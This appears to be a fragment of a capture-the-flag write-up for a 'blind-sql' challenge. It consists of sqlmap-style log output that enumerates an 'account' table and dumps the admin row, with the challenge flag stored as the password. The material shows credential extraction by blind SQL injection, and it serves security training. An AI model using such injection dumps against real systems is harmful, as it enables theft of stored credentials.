 [12:36:49] [INFO] fetching columns for table 'account' in database 'blind-sql'
[12:36:50] [INFO] retrieved: 'id'
[12:36:50] [INFO] retrieved: 'int'
[12:36:50] [INFO] retrieved: 'password'
[12:36:50] [INFO] retrieved: 'varchar(50)'
[12:36:51] [INFO] retrieved: 'username'
[12:36:51] [INFO] retrieved: 'varchar(20)'
[12:36:51] [INFO] fetching entries for table 'account' in database 'blind-sql'
[12:36:51] [INFO] retrieved: '1'
[12:36:53] [INFO] retrieved: 'HCMUS-CTF{Sh0uld_I_Us3_NoSQL_N3xt_T1m3_0x3f3f3f}'
[12:36:53] [INFO] retrieved: 'admin'
Database: blind-sql
Table: account
[1 entry]
+------+----------+--------------------------------------------------+
| id   | username | password                                         |
+------+----------+--------------------------------------------------+
| 1    | admin    | HCMUS-CTF{Sh0uld_I_Us3_NoSQL_N3xt_T1m3_0x3f3f3f} |
+------+----------+--------------------------------------------------+